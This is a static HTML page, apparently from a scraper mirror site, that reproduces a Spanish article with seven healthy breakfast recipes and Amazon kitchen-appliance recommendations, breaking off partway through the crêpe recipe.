


<file: page3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>7 recetas de desayunos saludables y 9 utensilios para prepararlos más fácil</title>
<meta name="keywords" content="7 recetas de desayunos saludables y 9 utensilios para prepararlos más fácil" />
<meta name="description" content="7 recetas de desayunos saludables y 9 utensilios para prepararlos más fácil" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="ksAKaG3te3Vkf">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="aORRjsdli7C">
			<h2 id="K1IHMqr">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="4KU4FNUrWABDSrv"></p>
		<p id="cArtAvtt"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="CRPmJORJyf">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="NThHGrTQQ1uDR">7 recetas de desayunos saludables y 9 utensilios para prepararlos más fácil</h2> 2021.06.20 21:17
				<center><img src="img/4dfd770f34efbf18d16b12bcc98261f9.jpg" width="50%"   id="FPJXx4Vyt"></center><br><br>Webedia <span> Directo al Paladar</span> Menú Nuevo Buscar Pinterest Facebook Flipboard Instagram Youtube POSTRES MENÚ SEMANAL SELECCIÓN <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual <h1> <span> Siete recetas de desayunos saludables y nueve utensilios para prepararlos más fácil y rápido </span> </h1> <span> </span> Sin comentarios <span> HOY SE HABLA DE</span> Menú Frutas Ensalada España <span> Ofrecido por Pascual</span> <p> Tarta banoffee: plátano y toffee para un clásico de la repostería</p> <span> Ofrecido por Maggi </span> <h3> Por qué mucha gente tiene la tortilla de patata y calabacín como su receta favorita de este clásico</h3> <span> Ofrecido por Buitoni </span> <h3> Empanadas criollas: la edad dorada de una elaboración de origen humilde</h3> <p> Compartir Siete recetas de desayunos saludables y nueve utensilios para prepararlos más fácil y rápido </p> Facebook Twitter Flipboard Email <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard 27 octubre 2019, 11:00 <span> </span> Liliana Fuchs @akane86 <p> El desayuno no es imprescindible , pero sigue siendo una de las comidas favoritas para gente de todas las edades. Quizá lo asociamos a momentos de placer, a aquellos días de infancia cuando aún creíamos que los cereales azucarados y las galletas eran "nutritivas", o a días festivos. Pero <strong> se puede desayunar bien y variado de forma saludable</strong> , incluso si vamos con prisa.</p> <p> ¿Y qué es un desayuno sano? Depende de cada estilo de vida y necesidades nutricionales, pero lo importante es huir de los ultraprocesados y los dulces y apostar por elaboraciones caseras. Otra clave es <strong> introducir variedad para no caer en rutinas monótonas</strong> ; por eso hoy os proponemos siete ideas diferentes con recomendaciones para prepararlas en un santiamén por las mañanas.</p> En Directo al Paladar Vuelta al cole y vuelta a la rutina: ¿realmente es imprescindible el desayuno para rendir bien? <h3> 1. Crujiente con pomelo y yogur en vasito</h3> <p> Si las gachas o el porridge de avena no te convence por su textura blanda, prueba a preparar tu propio muesli. Por suerte ya existen opciones en el mercado libres de azúcares y edulcorantes, o <strong> puedes darle un toque crujiente a tu mezcla personal en casa</strong> , en la sartén o el horno. Copos de avena, espelta o centeno, semillas y pipas, frutos secos Ve variando probando distintas mezclas y guárdalas en un buen tarro.</p> <p> En esta receta combinamos el muesli con pomelo rosa pelado a lo vivo, <strong> yogur de buena calidad</strong> que nos proporciona buenas proteínas, calcio y más saciedad, y un toque de miel del que, eso sí, es mejor no abusar -sigue siendo azúcar-. Agrega canela o vainilla para darle más sabor a tu gusto.</p> <strong> Ingredientes por persona</strong> . 1/2 pomelo rosa, 30 g de muesli, 1 yogur griego natural, 1-2 cucharadas de miel (al gusto). <strong> Elaboración</strong> . Comenzaremos pelando a lo vivo el pomelo, seguidamente le separamos los gajos y le quitamos las telillas blancas. Cortamos en dados la fruta. La repartimos en dos y echamos la cuarta parte en el fondo de cada vaso. Echamos una capa de yogur, una capa de muesli y le añadimos una de las cucharadas de miel. Repetir esta operación hasta acabar con los ingredientes. Servir rápidamente para evitar que los cereales se ablanden. <p> Receta completa </p> <p> A mucha gente le da pereza eso de pelar los cítricos en casa por las mañanas, cuando en realidad se tarda pocos minutos. El pomelo es una fruta algo menos amigable de pelar, eso es cierto, por eso una buena idea es invertir en <strong> un pelador específico</strong> . Nos gusta este modelo porque se adapta a todo tipo de cítricos, es seguro y permite retirar también la pulpa blanca.</p> <p> Gefu 13730 Melansina - Pelador de Naranjas, Color Negro</p> Hoy en Amazon por 9,95&euro; <h3> 2. Smoothie bowl de mango y plátano con frutos rojos y chía</h3> <p> Se pusieron de moda hace un par de años y siguen apareciendo por las redes sociales de vez en cuando, y lo cierto es que se merecen la fama que los catapultó como tendencia foodie . Los smoothie bowls no son más que <strong> batidos muy espesos de fruta enriquecidos</strong> con más ingredientes que se pueden comer con cuchara, con la textura perfecta para llenarlos de toppings bien nutritivos: fruta fresca, semillas, frutos secos, cereales, etc.</p> <strong> Ingredientes para 2 personas</strong> . 1 mango maduro pero aún firme, 1 plátano en su punto, 150 g de yogur natural skyr o griego, 1/2 cucharadita de cúrcuma molida, 1 pizca de pimienta negra molida, 1 cucharada de crema de cacahuete o tahina, ralladura de 1/2 limón, semillas de chía, arándanos o frutos rojos al gusto. <strong> Elaboración</strong> . Cortar y pelar el mango para sacar la pulpa, reservando los jugos que suelte. Trocear y triturar en una picadora. Añadir el plátano pelado y volver a triturar. Incorporar el yogur escurrido y triturar de nuevo. Añadir la cúrcuma, la pimienta, ralladura de limón, la crema de cacahuete y activar el robot de nuevo para combinar todo. Comprobar la textura para que no queden grumos y probar. Si estuviera muy espeso podemos rebajarlo con el jugo del mango o añadiendo leche o zumo. Repartir en cuencos con los frutos rojos lavados y semillas de chía. Servir inmediatamente. <p> Receta completa </p> <p> Una batidora de vaso o blender , como las llaman los angloparlantes, es perfecta para hacer batidos y, por supuesto, también smoothies y su versión en cuenco. Las hay de muchos tamaños diferentes y cada vez más avanzadas tecnológicamente, pero con un modelo simple y potente nos será más que suficiente. Esta batidora tiene el tamaño justo, <strong> gran potencia capaz de triturar hielo</strong> , y un vaso termoresistente con el que podemos triturar también elaboraciones saladas en caliente.</p> <p> Moulinex Blendforce Cristal LM430110 Batidora vaso de cristal 800 W, 4 cuchillas con función pica hielos, 3 velocidades, limpieza fácil y jarra de cristal termoresistente de 1.75 litros</p> Hoy en Amazon por 48,93&euro; <p> Si no tenemos batidora americana en casa, la forma más rápida de preparar un smoothie bowl es con una buena picadora. Un modelo como este no ocupa casi nada de espacio en la cocina, es muy fácil de usar y permite además <strong> emplearla para otros menesteres</strong> , como moler frutos secos, triturar verduras o carne, o también hacer hummus y otras cremas untables.</p> <p> Bosch MMR08R2 - Picadora, 400 W, 1.3, Plástico, Rojo</p> Hoy en Amazon por 26,90&euro; <h3> 3. Sándwich de pollo asado y canónigos</h3> <p> Un buen sándwich siempre es una <strong> buena alternativa salada</strong> a los desayunos más dulces, y además podemos llevarlo con nosotros para comer sobre la marcha, o más tarde, a media mañana. Para hacerlo más nutritivo podemos emplear un buen pan artesano integral o con cereales, agregar algunos ingredientes vegetales y priorizar las proteínas magras.</p> <strong> Ingredientes para 2 personas</strong> . 4 rebanadas de pan de molde tipo rústico, canónigos, pechuga de pollo asada (sobras) loncheadas, 1 tomate maduro en rodajas, mostaza de Dijon al gusto, mayonesa o yogur al gusto, 1 manzana verde (opcional). <strong> Elaboración</strong> . Tostamos el pan y untamos dos rebanadas con mostaza y las otras dos con mayonesa. Sobre estas repartimos las rodajas de tomate y encima colocamos los canónigos u otras hojas verdes. Finalizamos nuestro sándwich de pollo y canónigos cubriendo todas las hojas con dos o tres rodajas de pechuga de pollo y manzana, y cubrimos con la rebanada de pan que habíamos untado con mostaza. <p> Receta completa </p> <p> Las sandwicheras tienen la gran ventaja de que tuestan el pan de forma mucho más homogénea que el tostador, presionan bien el relleno y son perfectas para los emparedados que incorporan queso o alguna salsa más cremosa. Este modelo tiene un acabado de superficie en grill que deja esas marcas tan apetitosas en el pan, y <strong> permite cocinar dos unidades al mismo tiempo</strong> , o preparar un sándwich más grande con rebanadas de hogaza.</p> <p> Cecotec Sandwichera Rock’nToast Square. Revestimiento Antiadherente RockStone, Capacidad para 2 Sandwiches, Superficie Grill, Asa Tacto Frío, Recogecables, 750 W</p> Hoy en Amazon por 21,90&euro; <h3> 4. Tortitas sin azúcar y sin harina con dos ingredientes</h3> <p> Las tortitas son toda una tentación en su versión más puramente americana, bien grandes y esponjosas y cubiertas de nata y siropes varios. Como capricho ocasional las admitimos, pero para el día a día podemos elaborar unas <strong> sanísimas tortitas con dos ingredientes</strong> , sin nada de azúcar ni cereales de ningún tipo.</p> <strong> Ingredientes para 1 persona</strong> . 150 g de plátanos maduros pelados, 2 huevos L. Opcionalmente, esencia de vainilla, canela y/o cacao en polvo. <strong> Elaboración</strong> . Trocear y aplastar el plátano con un tenedor hasta dejarlo hecho un puré sin grumos grandes. Añadir los huevos y batir todo muy bien hasta lograr una masa homogénea. Añadir los aromas adicionales opcionales, si se desea. Engrasar ligeramente una buena sartén o plancha y calentar a potencia media. Añadir una porción de masa, esperar unos segundos y empujar los bordes con una espátula, para darle más forma redondeada y gruesa. Cocinar unos 4-5 minutos por cada lado, hasta que salgan burbujas y se despeguen los bordes. Dar la vuelta con cuidado y cocer por el otro lado. Si se rompe al principio tampoco os preocupéis, aplastad la masa para recomponerla, estarán igual de ricas. Continuar hasta terminar y servir. <p> Receta completa </p> <p> Para dominar mejor esta masa o la de cualquier otra receta de tortitas que nos apetezca elaborar, podemos emplear una máquina especial con dos huecos de 13,5 cm de diámetro, poco voluminosa. Como punto fuerte tiene el regulador de temperatura manual y su d<strong> iseño específico para tortitas lowcarb </strong> , que incluso permite cocinar las masas más complicadas sin engrasar las cavidades.</p> <p> Unold 48165 Pancake de Maker American, color negro/acero inoxidable cepillado</p> Hoy en Amazon por 30,49&euro; <h3> 5. Pudding de chía, café y chocolate</h3> <p> Este pudding solo requiere que lo dejemos preparado con antelación la noche antes para disfrutarlo por la mañana. Lo ideal es intentar reducir la cantidad de miel al mínimo y <strong> acostumbrar al paladar al puro sabor del chocolate más negro y de calidad</strong> que encontremos, pudiendo aromatizarlo con vainilla. La combinación con el café y las avellanas es un puro chute de energía, saciante y perfecto para jornadas más intensas.</p> <strong> Ingredientes para 2 personas</strong> . 125 ml de café recién hecho y enfriado un poco, 30 g de chocolate negro, 125 ml de leche, 40 g de miel (o al gusto), 50 g de semillas de chía, 40 g de avellanas. <strong> Elaboración</strong> . Rallamos el chocolate y lo mezclamos con el café, la leche y la miel. Añadimos las semillas de chía y removemos bien hasta homogeneizar. Espesará con el reposo. Introducimos la mezcla en la nevera y dejamos enfriar durante un mínimo de 2 horas. En una pequeña sartén calentamos las avellanas peladas y salteamos hasta que se tuesten un poco. Dejamos enfriar sobre papel sulfurizado antes de agregar al pudding. <p> Receta completa </p> <p> Una clásica cafetera moka italiana es la mejor amiga de los cafeteros mañaneros. El <strong> ritual de preparar el café</strong> con ella es casi catártico, relajante y estimulante al mismo tiempo. La mítica Bialetti italiana sigue siendo líder y nos asegura un café muy sabroso si compramos materia prima de buena calidad. Es de las mejores opciones para preparar café que queramos usar en recetas como esta.</p> <p> Bialetti Moka Cafetera de 4 Tazas, Aluminio</p> Hoy en Amazon por 27,18&euro; <p> Para ahorrar aún más tiempo y tener acceso una mayor amplitud de recetas cafeteras fácilmente en casa, una máquina superautomática es la mejor inversión. Este excelente modelo de De'Longhi está actualmente <strong> rebajado casi a la mitad de su precio original</strong> y ofrece 13 programas automáticos con valores ajustables, cuenta con molinillo integrado y tiene también espumador para capuccino.</p> <p> De'longhi Magnifica S Ecam 22.110.B - Cafetera superautomática, 15 bares de presión, 13 programas ajustables, auto-limpieza, sistema cappuccino, negra</p> Hoy en Amazon por 310,00&euro; <h3> 6. Tostadas de aguacate, bacalao y espárragos</h3> <p> Otra moda que ya dejó de serlo, porque nos tiene totalmente conquistados, es la tostada de aguacate -o avocado toast - que puede adoptar múltiples y variadas formas. una combinación típica es coronar la base cremosa de la fruta con salmón, pero en esta receta proponemos usar el más suave bacalao, añadiendo además unos <strong> espárragos finos en tiras</strong> que añaden un punto de sabor y textura muy rico, y bien sano.</p> <strong> Ingredientes para 2 unidades</strong> . 2 rebanadas de pan de hogaza de calidad, 1 aguacate pequeño maduro, 2-3 espárragos verdes finos, 80 g de bacalao ahumado, 1 limón, hierbas provenzales al gusto, ajo granulado al gusto, aceite de oliva virgen extra, sal y pimienta negra. <strong> Elaboración</strong> . Lavar los espárragos y secar. Cortar la base si fuera necesario, y sacar las cintas usando un pelaverduras bien afilado o una mandolina. También se pueden cortar tiras con buen pulso y un buen cuchillo. Saltear muy ligeramente en una sartén o plancha con un poco de aceite, dejándolos al dente. Sacar la pulpa del aguacate y machacar en un cuenco con una pizca de sal, zumo de limón, un poco de aceite de oliva, hierbas aromáticas, ajo granulado y pimienta negra. Tostar ell pan y montar las tostas untando capas generosas de la crema de aguacate, añadir el bacalao en lonchas finas y los espárragos. Agregar un toque final de pimienta y aceite al gusto. <p> Receta completa </p> <p> Las tostas piden tostadoras, si bien podríamos hacerla también en el horno o usando una sartén. Pero estos pequeños electrodomésticos siguen ocupando las cocinas de casi todo el mundo por lo práctico que resulta tostar en ellos el pan. Este modelo es ideal para <strong> preparar grandes tostas de rebanadas de hogaza</strong> , con doble ranura larga de gran capacidad.</p> <p> Russell Hobbs Adventure 23610-56 – Tostadora, 2 Ranuras Largas y Anchas, para 4 Rebanadas, Acero Inoxidable, Plata</p> Hoy en Amazon por 44,99&euro; En Directo al Paladar Toma pan y moja: siete recetas de salsas originales para no aburrirte y diez utensilios para prepararlas <span> Un vistazo a…</span> <span> </span> <span> </span> <span> AMAZON GO Visitamos la tienda del FUTURO</span> <h2> 7. Crêpes caseros</h2> <p> ¿A quién no le gustan los crêpes? Sin olvidar las variantes regionales de filloas, frixuelos y demás, la elaboración tan popularizada por los franceses es un <strong> lienzo en blanco para rellenos dulces y también salados</strong> . Podemos combinar diferentes harinas, usar una bebida vegetal o agregar distintas especias a la masa, y rellenarlos con fruta, compota, verduras salteadas, queso fresco, salmón ahumado, pollo asado, ensalada </p> <strong> Ingredientes para unas 8 unidades</strong> . 2 huevos L, 110 g de harina de repostería, 240 ml de leche (o mitad agua y mitad leche), 1 cucharada de azúcar (opcional), 2 g de sal (una buena pizca), ralladura de limón al gusto, esencia de vainilla al gusto, aceite o mantequilla para engrasar la sartén. <strong> 